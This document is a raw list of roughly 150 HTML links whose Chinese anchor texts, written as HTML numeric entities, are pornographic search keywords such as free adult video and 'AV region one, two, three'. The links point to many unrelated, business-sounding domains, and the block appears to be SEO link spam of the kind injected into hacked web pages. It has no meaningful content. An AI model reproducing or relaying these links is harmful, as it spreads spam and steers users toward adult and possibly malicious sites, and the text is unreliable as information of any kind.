<a href="http://yq-nsk.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://bishengge.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://wtjc.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://gewoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://dyrecool.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://447a.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://sdcaite.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://belacn.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://syjiaye.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://le1234.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://300dh.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kszyqz.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cyycd.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfdgp.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://cnwelco.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://2128333.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbjlky.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sy-ca.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://souljay.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://taodingdan.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://81jin.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://se111se.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://buyforman.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jysmh.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzguibo.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://androidomg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hs-chh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://lwpseed.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://winxigrice.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://a9a1.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://nuongroup.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://89575555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://msmg519.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://park6666.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://g13888.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://assz.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nananfc.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://tjhyty.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
